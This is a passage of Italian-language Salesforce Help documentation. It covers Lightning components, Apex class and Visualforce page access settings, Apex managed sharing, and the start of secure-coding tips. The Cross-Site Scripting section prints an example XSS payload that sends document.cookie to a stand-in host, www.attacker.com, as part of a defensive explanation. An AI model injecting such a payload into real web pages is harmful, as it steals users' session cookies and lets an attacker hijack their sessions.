I componenti sono incapsulati e i loro elementi interni rimangono privati, mentre la forma pubblica è visibile ai fruitori del componente. Questa spiccata separazione garantisce agli autori del componente la libertà di modificare i dettagli dell'implementazione interna e isola i fruitori del componente da queste modifiche.

### **Compatibilità in grado di riconoscere il dispositivo e nei diversi browser**

Le app utilizzano una struttura reattiva e forniscono un'esperienza utente gradevole. Il framework Componente Lightning supporta la più recente tecnologia browser quale HTML5, CSS3 e gli eventi tocco.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile per l'uso nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

È possibile creare componenti Lightning utilizzando l'interfaccia utente nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** o un Sandbox.

Utilizzare la Console sviluppatore per creare i componenti Lightning.

#### VEDERE ANCHE:

[Utilizzo della Console sviluppatore](#page-5016-0) [Aggiunta di componenti Lightning a Salesforce1](#page-5100-0) <https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/>

## Debug del codice JavaScript

Abilitare la modalità di debug per rendere più facile l'esecuzione del debug del codice JavaScript nei propri componenti Lightning.

Per impostazione predefinita, il framework Componente Lightning viene eseguito in modalità PROD. Questa modalità è ottimizzata ai fini delle prestazioni. Utilizza Google Closure Compiler per ottimizzare e ridurre al minimo le dimensioni del codice JavaScript. Il nome e il codice del metodo sono fortemente nascosti.

Quando si abilita la modalità di debug, il framework viene eseguito in modalità PRODDEBUG per impostazione predefinita. Non utilizza Google Closure Compiler, perciò il codice JavaScript non viene ridotto e la lettura e il debug risultano più semplici.

Per abilitare la modalità di debug:

- **1.** Da Imposta, immettere *Componenti Lightning* nella casella Ricerca veloce, quindi selezionare **Componenti Lightning**.
- **2.** Selezionare la casella di controllo Abilita modalità di debug.
- **3.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sul framework Componente Lightning \(Beta\)](#page-5098-0) <https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/>

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile per l'uso nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

È possibile creare componenti Lightning utilizzando l'interfaccia utente nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** o un Sandbox.

## <span id="page-5100-0"></span>Aggiunta di componenti Lightning a Salesforce1

È possibile rendere i propri componenti Lightning disponibili agli utenti di Salesforce1.

Nel componente che si desidera aggiungere, includere

implements="force:appHostable" nel tag aura:component e salvare le modifiche.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile per l'uso nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

È possibile creare componenti Lightning utilizzando l'interfaccia utente nelle versioni

**Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** o un Sandbox.

## AUTORIZZAZIONI UTENTE

Per creare le Schede Componente Lightning:

**•** "Personalizza applicazione"

<aura:component implements="force:appHostable">

L'interfaccia appHostable rende il componente disponibile come scheda personalizzata.

Utilizzare la Console sviluppatore per creare i componenti Lightning.

Per includere i componenti nel menu di navigazione di Salesforce1, eseguire le seguenti operazioni.

- **1.** Creare una scheda personalizzata per il componente.
	- **a.** Da Imposta, immettere *Schede* nella casella Ricerca veloce, quindi selezionare **Schede**.
	- **b.** Fare clic su **Nuova** nell'elenco correlato Schede Componente Lightning.
	- **c.** Selezionare il componente Lightning da visualizzare nella scheda personalizzata.
	- **d.** Immettere l'etichetta da visualizzare sulla scheda.
	- **e.** Selezionare lo stile della scheda e fare clic su **Avanti**.
	- **f.** Quando viene richiesto di aggiungere la scheda ai profili, accettare le impostazioni predefinite e fare clic su **Salva**.



Nota: la creazione di una scheda personalizzata è un prerequisito necessario per l'abilitazione del componente nel menu di navigazione di Salesforce1, ma l'accesso al componente Lightning dal sito Salesforce completo non è supportato.

- **2.** Includere il componente Lightning nel menu di navigazione di Salesforce1.
	- **a.** Da Imposta, immettere *Navigazione* nella casella Ricerca veloce, quindi selezionare **Navigazione in Salesforce1**.
	- **b.** Selezionare la scheda personalizzata appena creata e fare clic su **Aggiungi**.
	- **c.** Per ordinare le voci, selezionarle una a una e fare clic su **Su** o **Giù**.

Nel menu di navigazione, gli elementi vengono visualizzati nell'ordine specificato. La prima voce dell'elenco Selezionati diventa la landing page di Salesforce1.

**3.** Verificare il risultato accedendo all'app browser mobile Salesforce1. La nuova voce di menu dovrebbe comparire nel menu di navigazione.

Nota: per impostazione predefinita, l'app browser mobile è attivata per l'organizzazione. Per ulteriori informazioni sull'utilizzo  $\sqrt{2}$ dell'app browser mobile Salesforce1, consultare il manuale [Salesforce1 App Developer Guide](http://www.salesforce.com/us/developer/docs/salesforce1/salesforce1_guide.pdf).

#### VEDERE ANCHE:

[Panoramica sul framework Componente Lightning \(Beta\)](#page-5098-0) [Utilizzo della Console sviluppatore](#page-5016-0)

## Aggiunta dei componenti Lightning a Lightning Experience

È possibile rendere i propri componenti Lightning disponibili agli utenti di Lightning Experience.

Nei componenti che si desidera includere in Lightning Experience, aggiungere

implements="force:appHostable" nel componente aura:component e salvare le modifiche.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile per l'uso nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

È possibile creare componenti Lightning utilizzando l'interfaccia utente nelle versioni **Enterprise Edition**,

**Performance Edition**, **Unlimited Edition**, **Developer Edition** o un Sandbox.

## AUTORIZZAZIONI UTENTE

Per creare le Schede Componente Lightning:

**•** "Personalizza applicazione"

<aura:component implements="force:appHostable">

Utilizzare la Console sviluppatore per creare i componenti Lightning.

Eseguire le operazioni descritte di seguito per includere i propri componenti in Lightning Experience e renderli disponibili agli utenti nella propria organizzazione.

- **1.** Creare una scheda personalizzata per il componente.
	- **a.** Da Imposta, immettere *Schede* nella casella Ricerca veloce, quindi selezionare **Schede**.
	- **b.** Fare clic su **Nuova** nell'elenco correlato Schede Componente Lightning.
	- **c.** Selezionare il componente Lightning che si desidera rendere disponibile agli utenti.
	- **d.** Immettere l'etichetta da visualizzare sulla scheda.
	- **e.** Selezionare lo stile della scheda e fare clic su **Avanti**.
	- **f.** Quando viene richiesto di aggiungere la scheda ai profili, accettare le impostazioni predefinite e fare clic su **Salva**.
- **2.** Assegnare il proprio componente Lightning a un'app personalizzata.
	- **a.** Creare un'app personalizzata e assegnarle il nome *Lightning*.
	- **b.** Selezionare l'app **Lightning** creata e fare clic su **Modifica**.
	- **c.** Nella pagina di modifica dell'app personalizzata, selezionare i componenti da includere, fare clic su **Aggiungi** e quindi su **Salva**.
- **3.** Verificare il risultato accedendo al Programma di avvio app in Lightning Experience. L'applicazione personalizzata dovrebbe essere visualizzata nel Programma di avvio app. Fare clic sull'applicazione personalizzata per visualizzare i componenti aggiunti.

#### VEDERE ANCHE:

[Aggiunta di componenti Lightning a Salesforce1](#page-5100-0) [Creazione di applicazioni personalizzate](#page-4993-0)

## Protezione del codice

## Protezione del codice

Questa sezione contiene informazioni su come implementare la protezione nei codici.

- **•** [Protezione classe Apex](#page-5103-0)
- **•** [Impostazione della protezione delle pagine Visualforce dalla definizione di una pagina](#page-5108-0)
- **•** [Suggerimenti di protezione per lo sviluppo di Apex e Visualforce](#page-5111-0)

## <span id="page-5103-0"></span>Protezione Apex

### Protezione delle classi Apex

È possibile specificare quali utenti possono eseguire i metodi in una determinata classe Apex di livello massimo in base al relativo profilo o a un insieme di autorizzazioni associato. Queste autorizzazioni si applicano solo ai metodi delle classi Apex, quali i metodi dei servizi Web, o ai metodi utilizzati in un controller Visualforce personalizzato o in un'estensione del controller applicata alla pagina Visualforce. I trigger vengono sempre attivati in caso di eventi trigger (quali insert o update) indipendentemente dalle autorizzazioni dell'utente.

Nota: se nell'organizzazione è installato un pacchetto gestito, è possibile impostare la sicurezza solo per le classi Apex nel pacchetto che sono dichiarate global oppure per le classi che contengono metodi dichiarati come webService.

Gli utenti che hanno l'autorizzazione "Apex autore" possono accedere a tutte le classi Apex nell'organizzazione associata, a prescindere dall'impostazione di protezione delle singole classi.

L'autorizzazione per una classe Apex viene verificata solo al livello massimo. Ad esempio, se la classe A chiama la classe B e un profilo utente ha accesso soltanto alla classe A ma non alla classe B, l'utente può comunque eseguire il codice nella classe A. Analogamente, se una pagina Visualforce utilizza un componente personalizzato con un controller associato, la protezione viene verificata solo per il controller associato alla pagina. Il controller associato al componente personalizzato viene eseguito indipendentemente dalle autorizzazioni.

È possibile impostare la protezione per le classi Apex mediante:

**•** La pagina di elenco delle classi Apex

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition**, e **Database.com Edition**

- **•** Una pagina dei dettagli delle classi Apex
- **•** Insiemi di autorizzazioni
- **•** I Profili

### VEDERE ANCHE:

[Suggerimenti di protezione per lo sviluppo di Apex e Visualforce](#page-5111-0) [http://www.salesforce.com/us/developer/docs/apexcode/index.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/)

## <span id="page-5104-0"></span>Impostazione dell'accesso alle classi Apex dalla pagina di elenco della classe

- **1.** Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**.
- **2.** Fare clic su **Protezione** accanto al nome della classe che si desidera limitare.
- **3.** Selezionare i profili che si desidera abilitare dall'elenco Profili disponibili e fare clic su **Aggiungi** oppure selezionare i profili che si desidera disabilitare dall'elenco Profili abilitati e fare clic su **Rimuovi**.
- **4.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Impostazione dell'accesso alle classi Apex dalla pagina dei dettagli della classe](#page-5105-0) [Impostazione dell'accesso classe Apex dagli insiemi di autorizzazioni](#page-5105-1) [Impostazione dell'accesso classe Apex dai profili](#page-5106-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per impostare la protezione per le classi Apex:

**•** "Apex autore" E

"Personalizza

applicazione"

## <span id="page-5105-0"></span>Impostazione dell'accesso alle classi Apex dalla pagina dei dettagli della classe

- **1.** Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**.
- **2.** Fare clic sul nome della classe che si desidera limitare.
- **3.** Fare clic su **Protezione**.
- **4.** Selezionare i profili che si desidera abilitare dall'elenco Profili disponibili e fare clic su **Aggiungi** oppure selezionare i profili che si desidera disabilitare dall'elenco Profili abilitati e fare clic su **Rimuovi**.
- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione dell'accesso alle classi Apex dalla pagina di elenco della classe](#page-5104-0) [Impostazione dell'accesso classe Apex dagli insiemi di autorizzazioni](#page-5105-1) [Impostazione dell'accesso classe Apex dai profili](#page-5106-0)

## <span id="page-5105-1"></span>Impostazione dell'accesso classe Apex dagli insiemi di autorizzazioni

È possibile specificare quali metodi in una classe Apex di massimo livello sono eseguibili per un insieme di autorizzazioni. Queste impostazioni si applicano solo ai metodi delle classi Apex, quali i metodi dei servizi Web, o ai metodi utilizzati in un controller Visualforce personalizzato o in un'estensione del controller applicata a una pagina Visualforce. I trigger vengono sempre attivati in caso di eventi trigger (quali insert o update) indipendentemente dalle impostazioni delle autorizzazioni.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Selezionare un insieme di autorizzazioni.
- **3.** Fare clic su **Accesso classe Apex**.
- **4.** Fare clic su **Modifica**.
- **5.** Selezionare le classi Apex da abilitare dall'elenco Classi Apex disponibili e fare clic su **Aggiungi** o selezionare le classi Apex da disabilitare dall'elenco Classi Apex abilitate e fare clic su **Rimuovi**.
- **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione dell'accesso alle classi Apex dalla pagina di elenco della classe](#page-5104-0) [Impostazione dell'accesso alle classi Apex dalla pagina dei dettagli della classe](#page-5105-0) [Impostazione dell'accesso classe Apex dai profili](#page-5106-0)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per impostare la protezione per le classi Apex:

**•** "Apex autore"

E

"Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition**, e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di accesso classe Apex:

**•** "Gestisci profili e insiemi di autorizzazioni"

## <span id="page-5106-0"></span>Impostazione dell'accesso classe Apex dai profili

Specificare quali metodi in una classe Apex di massimo livello sono eseguibili per un profilo.

Queste impostazioni sono valide solo per i metodi delle classi Apex. Ad esempio, applicare le impostazioni ai metodi dei servizi Web o a qualsiasi altro metodo utilizzato in un controller Visualforce personalizzato o in un'estensione del controller applicata a una pagina Visualforce. I trigger vengono sempre attivati in caso di eventi trigger (quali insert o update) indipendentemente dalle impostazioni del profilo.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare un profilo e fare clic sul nome corrispondente.
- **3.** Nella pagina o nell'elenco correlato Accesso classe Apex, fare clic su **Modifica**.
- **4.** Selezionare le classi Apex da abilitare dall'elenco Classi Apex disponibili e fare clic su **Aggiungi**. Oppure, selezionare le classi Apex da disabilitare dall'elenco Classi Apex abilitate e fare clic su **Rimuovi**.
- **5.** Fare clic su **Salva**.

### VEDERE ANCHE:

<span id="page-5106-1"></span>[Impostazione dell'accesso alle classi Apex dalla pagina di elenco della classe](#page-5104-0) [Impostazione dell'accesso alle classi Apex dalla pagina dei dettagli della classe](#page-5105-0) [Impostazione dell'accesso classe Apex dagli insiemi di autorizzazioni](#page-5105-1)

## Creazione di motivi di condivisione Apex

Durante la creazione della condivisione gestita Apex, creare i motivi di condivisione Apex per i singoli oggetti personalizzati per indicare il motivo per cui è stata implementata la condivisione, semplificare la codifica necessaria per aggiornare ed eliminare i record in condivisione e condividere un record più volte con lo stesso utente o gruppo utilizzando diversi motivi di condivisione Apex.

Nota: Per ulteriori informazioni sulla condivisione gestita Apex, vedere il manuale [Force.com](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

Salesforce visualizza i motivi di condivisione Apex nella colonna Motivo durante la visualizzazione della condivisione per un record di oggetto personalizzato nell'interfaccia utente. Questo consente a utenti e amministratori di capire i motivi della condivisione.

Quando si utilizzano i motivi di condivisione Apex, tenere presente quanto segue:

- **•** Solo gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" possono aggiungere, modificare o eliminare la condivisione che utilizza il motivo di condivisione Apex.
- **•** L'eliminazione di un motivo di condivisione Apex determina l'eliminazione di qualsiasi condivisione dell'oggetto che utilizza quel motivo.
- **•** È possibile creare un massimo di dieci motivi di condivisione Apex per ogni oggetto personalizzato.
- **•** È possibile creare i motivi di condivisione Apex utilizzando l'API dei metadati.

Per creare un motivo di condivisione Apex:

**1.** Dalle impostazioni di gestione dell'oggetto personalizzato, fare clic su **Nuovo** nell'elenco correlato Motivi di condivisione Apex.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition**, e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per modificare i profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare i motivi di condivisione Apex:

**•** "Apex autore"

Per visualizzare i motivi di condivisione Apex:

**•** "Visualizza impostazione e configurazione"

- 2. Immettere un'etichetta per il motivo di condivisione Apex. L'etichetta viene riportata nella colonna Motivo quando si visualizza la condivisione relativa a un record nell'interfaccia utente. Inoltre, l'etichetta viene abilitata per la traduzione mediante l'Area di lavoro traduzione.
- **3.** Immettere un nome per il motivo di condivisione Apex. Il nome viene utilizzato quando si fa riferimento al motivo nell'API e in Apex. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.
- **4.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Ricalcolo della condivisione gestita Apex](#page-5107-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

### <span id="page-5107-0"></span>Ricalcolo della condivisione gestita Apex

Importante: durante la creazione di pacchetti di oggetti personalizzati, ricordare che vengono inclusi anche i ricalcoli condivisione Apex che potrebbero impedire l'installazione del pacchetto.

Gli sviluppatori possono creare delle classi batch Apex che ricalcolano la condivisione gestita Apex per un oggetto personalizzato specifico. È possibile associare queste classi a un oggetto personalizzato nella relativa pagina dei dettagli ed eseguirle se un problema di blocco impedisce ad Apex di concedere l'accesso a un utente secondo quanto definito dalla logica dell'applicazione. I ricalcoli condivisione Apex sono anche utili per risolvere i problemi di visibilità dovuti agli errori di codifica. Ad esempio, se uno sviluppatore corregge un errore di codifica che impedisce agli utenti di accedere a dei record che dovrebbero poter visualizzare, è possibile che tale correzione abbia effetto solo sui record creati dopo l'aggiornamento del codice. Per fare in modo che la correzione venga applicata anche ai record già esistenti, lo sviluppatore può eseguire un ricalcolo condivisione Apex per convalidare la condivisione su tutti i record.

I ricalcoli condivisione Apex possono essere eseguiti dalla pagina dei dettagli di un oggetto personalizzato. Possono anche essere eseguiti in modo programmatico utilizzando il metodo Database.executeBatch. Inoltre, Salesforce eseque automaticamente le classi di ricalcolo Apex definite per un oggetto personalizzato ogni volta che viene aggiornato un livello di accesso ai valori di condivisione predefiniti dell'organizzazione per un oggetto personalizzato.

Nota: Salesforce ricalcola automaticamente la condivisione per tutti i record di un oggetto quando viene modificato il suo livello di accesso ai valori di condivisione predefiniti dell'organizzazione. Il ricalcolo include l'accesso garantito dalle regole di condivisione. Inoltre, vengono rimossi tutti i tipi di condivisione che offrono un tipo di accesso ridondante. Ad esempio, la condivisione manuale che offre a un utente l'accesso in Sola lettura viene eliminata quando il modello di condivisione dell'oggetto viene cambiato da Privato a Sola lettura pubblica.

Per ulteriori informazioni sulla creazione della condivisione gestita Apex e delle classi di ricalcolo, vedere il manuale Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

Per associare una classe di ricalcolo condivisione gestita Apex a un oggetto personalizzato:

- **1.** Dalle impostazioni di gestione dell'oggetto personalizzato, accedere a Ricalcoli condivisione Apex.
- **2.** Scegliere la classe Apex che esegue il ricalcolo condivisione Apex per questo oggetto. La classe scelta deve implementare l'interfaccia Database. Batchable. Non è consentito associare più volte la stessa classe Apex allo stesso oggetto personalizzato.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per associare una classe di ricalcolo condivisione gestita Apex:

**•** "Apex autore"

Per eseguire un ricalcolo condivisione gestita Apex:

**•** "Apex autore" OPPURE

"Gestisci condivisione"

### **3.** Fare clic su **Salva**.

Per eseguire un ricalcolo condivisione Apex, dalle impostazioni di gestione di un oggetto personalizzato accedere a Ricalcolo condivisione Apex e fare clic su **Nuovo**.

Quando si utilizzano i ricalcoli condivisione Apex, tenere presente quanto segue.

- **•** L'Apex code che estende il ricalcolo condivisione può elaborare al massimo cinque milioni di record. Se l'Apex code interessa più di cinque milioni di record, il processo ha immediatamente esito negativo.
- **•** Lo stato dei ricalcoli condivisione Apex può essere monitorato nell'area di attesa dei processi Apex.
- **•** A ogni oggetto personalizzato è possibile associare un massimo di cinque ricalcoli condivisione Apex.
- **•** I ricalcoli condivisione Apex non possono essere associati agli oggetti standard.

#### VEDERE ANCHE:

[Creazione di motivi di condivisione Apex](#page-5106-1) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## <span id="page-5108-0"></span>Protezione Visualforce

## Protezione delle pagine Visualforce

È possibile specificare quali utenti possono eseguire una pagina Visualforce specifica in base al loro profilo o a un insieme di autorizzazioni associato.

L'autorizzazione per una pagina Visualforce viene verificata solo al livello massimo. Gli utenti che possono accedere a una pagina possono eseguire tutto l'Apex code associato a quella pagina, tra cui:

- **•** Il controller della pagina e qualsiasi classe Apex chiamata dalla classe del controller.
- **•** Qualsiasi classe di estensione per la pagina e qualsiasi Apex code chiamato da un'estensione.
- **•** Qualsiasi classe Apex associata ai componenti personalizzati all'interno della pagina.
- Qualsiasi classe associata alla pagina mediante l'uso di apex: include o apex:composition.

Ad esempio, se la pagina A dipende da un controller che chiama una classe Apex B e un utente ha accesso alla pagina A ma non alla classe B, l'utente può comunque eseguire il codice nella pagina A. Analogamente, se una pagina Visualforce utilizza un componente personalizzato con un controller

associato, la protezione viene verificata solo per il controller associato alla pagina, non per quello associato al componente.

La protezione delle pagine Visualforce si può impostare:

- **•** Dalla definizione di una pagina Visualforce
- **•** Insiemi di autorizzazioni
- **•** Profili

Gli utenti che dispongono dell'autorizzazione "Personalizza applicazione" possono accedere a tutte le pagine Visualforce dell'organizzazione associata. Tuttavia, per questi utenti potrebbero valere delle restrizioni relative alle classi Apex. L'autorizzazione "Personalizza applicazione" non consente agli utenti di ignorare tali restrizioni in una pagina Visualforce a meno che questi siano autorizzati ad accedere alla pagina Visualforce.

Inoltre, per includere del codice Apex in una pagina gli utenti devono disporre dell'autorizzazione "Apex autore" o dell'accesso alla classe Apex.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nota: Le organizzazioni con siti Force.com o Portali Clienti possono abilitare le pagine Visualforce assegnandole ai profili utente o abilitandole per tutto il sito.

#### VEDERE ANCHE:

[Suggerimenti di protezione per lo sviluppo di Apex e Visualforce](#page-5111-0) [http://www.salesforce.com/us/developer/docs/pages/index.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/) [Impostazione della protezione delle pagine Visualforce dalla definizione di una pagina](#page-5109-0) [Impostazione della protezione delle pagine Visualforce dagli insiemi di autorizzazioni](#page-5110-0) [Impostazione della protezione delle pagine Visualforce dai profili](#page-5110-1)

### <span id="page-5109-0"></span>Impostazione della protezione delle pagine Visualforce dalla definizione di una pagina

- **1.** Da Imposta, immettere *Pagine Visualforce* nella casella Ricerca veloce, quindi selezionare **Pagine Visualforce**.
- **2.** Fare clic su **Protezione** accanto al nome della pagina che si desidera limitare.
- **3.** Selezionare i profili da abilitare dall'elenco Profili disponibili e fare clic su **Aggiungi**.
- **4.** Selezionare i profili da disabilitare dall'elenco Profili abilitati e fare clic su **Rimuovi**.
- **5.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare la protezione delle pagine Visualforce:

**•** "Gestisci profili e insiemi di autorizzazioni"

E

## <span id="page-5110-0"></span>Impostazione della protezione delle pagine Visualforce dagli insiemi di autorizzazioni

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Selezionare un insieme di autorizzazioni.
- **3.** Fare clic su **Accesso a pagina Visualforce**.
- **4.** Fare clic su **Modifica**.
- **5.** Selezionare le pagine Visualforce da abilitare dall'elenco Pagine Visualforce disponibili e fare clic su **Aggiungi** o selezionare le pagine Visualforce da disabilitare dall'elenco Pagine Visualforce abilitate e fare clic su **Rimuovi**.
- **6.** Fare clic su **Salva**.

## <span id="page-5110-1"></span>Impostazione della protezione delle pagine Visualforce dai profili

Impostare il livello di protezione di Visualforce direttamente da un profilo per consentire agli utenti di quel profilo l'accesso alla pagina Visualforce specificata.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Fare clic sul nome del profilo che si desidera modificare.
- **3.** Nell'elenco correlato o nella pagina Accesso pagina Visualforce, fare clic su **Modifica**.
- **4.** Selezionare le pagine Visualforce che si desidera abilitare dall'elenco Pagine Visualforce disponibili e fare clic su **Aggiungi**. È possibile anche selezionare le pagine Visualforce da disabilitare dall'elenco Pagine Visualforce abilitate e fare clic su **Rimuovi**.
- **5.** Fare clic su **Salva**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni di accesso alle pagine Visualforce:

**•** "Gestisci profili e insiemi di autorizzazioni"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

AUTORIZZAZIONI UTENTE

Per impostare la protezione delle pagine Visualforce:

**•** "Gestisci profili e insiemi di autorizzazioni"

## <span id="page-5111-0"></span>Suggerimenti di protezione per lo sviluppo di Apex e Visualforce

Quando si sviluppano applicazioni personalizzate, è bene essere consapevoli delle vulnerabilità e proteggersi adeguatamente.

## Descrizione della protezione

La potente combinazione di pagine Apex e Visualforce consente agli sviluppatori Force.com di fornire funzionalità e logica aziendale a Salesforce o di creare un prodotto nuovo completamente autonomo eseguito all'interno della piattaforma Force.com. Tuttavia, come per qualsiasi linguaggio di programmazione, gli sviluppatori devono essere a conoscenza di eventuali vulnerabilità legate alla sicurezza.

Salesforce ha incorporato varie difese protettive nella stessa piattaforma Force.com. Tuttavia, gli sviluppatori poco attenti potrebbero in alcuni casi ignorare le difese incorporate ed esporre le loro applicazioni e i loro clienti a rischi inerenti la sicurezza. Molti degli errori di codice che gli sviluppatori potrebbero commettere sulla piattaforma Force.com sono simili alle vulnerabilità di sicurezza generali di qualsiasi applicazione Web, mentre altri sono specifici di Apex.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Visualforce non è disponibile nella versione **Database.com Edition**.

Per certificare un'applicazione per AppExchange, è importante che gli sviluppatori leggano e comprendano le vulnerabilità della sicurezza descritte di seguito. Per ulteriori informazioni, vedere la pagina Force.com Security Resources in Salesforce Developers all'indirizzo<https://developer.salesforce.com/page/Security>.

VEDERE ANCHE:

[Gestione delle versioni](#page-5450-0)

## Cross-Site Scripting (XSS)

Gli attacchi di cross-site scripting (XSS) coprono una vasta gamma di attacchi in cui uno script HTML o lato client dannoso viene iniettato in un'applicazione Web. L'applicazione Web include lo script dannoso in una risposta a un suo utente. L'utente diventa quindi la vittima ignara dell'attacco. L'autore dell'attacco ha utilizzato l'applicazione Web come intermediario dell'attacco, approfittando della fiducia della vittima nell'applicazione Web. La maggior parte delle applicazioni che visualizzano pagine Web dinamiche senza convalidare opportunamente i dati sono potenzialmente vulnerabili. Gli attacchi contro il sito Web sono particolarmente semplici se l'input di un utente è destinato a essere visualizzato da un altro utente. Alcune possibilità evidenti includono i siti Web con bacheche o commenti degli utenti, notizie o archivi di email.

Ad esempio, si supponga che il seguente script venga incluso in una pagina Force.com utilizzando un componente di script, un evento on\*, oppure una pagina Visualforce.

```
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
```
Questo blocco di script inserisce nella pagina il valore di userparam fornito dall'utente. L'autore dell'attacco può quindi immettere il seguente valore per userparam:

```
1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2
```
In questo caso, tutti i cookie della pagina corrente vengono inviati a www.attacker.com come stringa di query nella richiesta allo script cookie.cgi. A questo punto, l'autore dell'attacco ha il cookie della sessione della vittima e può collegarsi all'applicazione Web come se fosse la vittima.

L'autore dell'attacco può inviare uno script dannoso mediante un sito Web o un messaggio email. Gli utenti delle applicazioni Web vedono l'input dell'autore dell'attacco e il loro browser può eseguire lo script dannoso in un contesto fidato. Forte di questa capacità, l'autore dell'attacco può eseguire una vasta gamma di attacchi ai danni della vittima, che possono essere azioni semplici come l'apertura
e la chiusura di finestre, ma anche più gravi come il furto di dati o dei cookie delle sessioni, con il conseguente accesso completo da parte dell'autore dell'attacco alla sessione della vittima.

Per ulteriori informazioni su questo attacco in generale, vedere i seguenti articoli:

